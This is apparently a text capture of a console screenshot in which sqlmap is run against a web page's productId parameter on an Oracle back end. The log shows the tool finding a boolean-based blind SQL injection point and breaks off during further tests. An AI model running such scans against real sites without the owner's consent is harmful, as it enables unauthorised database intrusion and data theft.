 C:\Python27\sqlmap>sqlmap.py -u "http://m/showProductMessage.do?pr
oductId=250199&curPage=" --dbms=oracle
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:50:15
[21:50:15] [WARNING] provided value for parameter 'curPage' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[21:50:15] [INFO] testing connection to the target URL
[21:50:15] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[21:50:17] [INFO] target URL is stable
[21:50:17] [INFO] testing if GET parameter 'productId' is dynamic
[21:50:17] [INFO] confirming that GET parameter 'productId' is dynamic
[21:50:23] [INFO] GET parameter 'productId' is dynamic
[21:50:31] [WARNING] heuristic (basic) test shows that GET parameter 'productId'
 might not be injectable
[21:50:31] [INFO] testing for SQL injection on GET parameter 'productId'
[21:50:31] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] y
[21:50:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:50:50] [INFO] GET parameter 'productId' seems to be 'AND boolean-based blind
 - WHERE or HAVING clause' injectable
[21:50:50] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[21:50:50] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_